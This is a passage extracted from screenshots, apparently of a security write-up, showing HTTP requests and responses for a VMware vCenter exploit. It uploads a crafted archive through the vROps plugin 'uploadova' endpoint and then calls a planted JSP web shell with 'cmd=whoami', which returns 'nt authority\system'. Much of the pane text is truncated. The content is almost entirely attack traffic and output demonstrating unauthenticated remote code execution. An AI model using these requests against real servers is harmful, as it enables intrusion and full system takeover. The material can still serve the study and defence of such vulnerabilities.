 Uploading the archive
Request
Pretty Raw \n Actions
1 POST /ui/vropspluginui/rest/services/uploadova HTTP/1.1
2 Host: vSphereClient.local
3 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryYuBFN9SzRo2mEIha
4 Content-Length: 39532
5
6 ------WebKitFormBoundaryYuBFN9SzRo2mEIha
7 Content-Disposit
8 Content-Type: te
9
10 ././@LongLink000
00000000000000..
ts\tc-instance\v
ware\vCenterServ
Search...
Response
Pretty Raw Render \n
1 HTTP/1.1 200
2 Strict-Transport
3 X-XSS-Protection
4 Set-Cookie: VSPH
Path=/ui; Secure
5 Date: Tue, 26 Ja
6 Server: Anonymou
7 Content-Length:
8
9 SUCCESS
Executing OS command
Request
Pretty Raw \n Actions
1 GET /statsreport/testRCE.jsp?cmd=whoami HTTP/1.1
2 Host: vSphereClient.local
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
4
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=D3636BB44952FC546E7BBF124014C924; Path=/statsreport;
Secure; HttpOnly
3 Content-Type: text/html;charset=ISO-8859-1
4 Content-Language: en
5 Content-Length: 46
6 Date: Tue, 26 Jan 2021 19:30:52 GMT
7
8
9
10 Command: whoami
11 <BR>
12 nt authority\system
13
14